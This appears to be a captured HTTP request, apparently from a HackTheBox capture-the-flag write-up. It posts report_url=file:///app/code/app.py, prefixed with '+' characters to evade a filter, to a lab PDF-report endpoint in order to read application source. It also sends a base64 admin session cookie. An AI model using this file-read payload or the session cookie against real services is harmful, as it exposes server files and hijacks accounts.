 Request
Pretty Raw Hex \n
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://dashboard.comprezzor.htb
10 Connection: close
11 Referer: http://dashboard.comprezzor.htb/create_pdf_report
12 Cookie: user_data=
eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAy
MmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
13 Upgrade-Insecure-Requests: 1
14
15 report_url=++++file%3a///app/code/app.py